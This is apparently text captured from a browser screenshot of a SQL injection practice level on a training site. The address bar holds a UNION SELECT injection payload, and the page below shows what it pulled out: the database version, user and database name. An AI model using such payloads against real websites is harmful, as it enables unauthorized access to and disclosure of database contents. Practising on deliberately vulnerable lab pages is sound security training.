 zixem.altervista.org/SQLi/level3.php?item=-3%27%20unionon%20select%20version(),user(),database(),4%20--+-
Gmail YouTube Facebook Zalo Web Dịch Tất cả dấu trang
Wanna buy laptop?
ItemID: 8.0.30
Item Name: zixem@localhost
Seller: my_zixem
good luck. -Zixem
2012-forever~ ©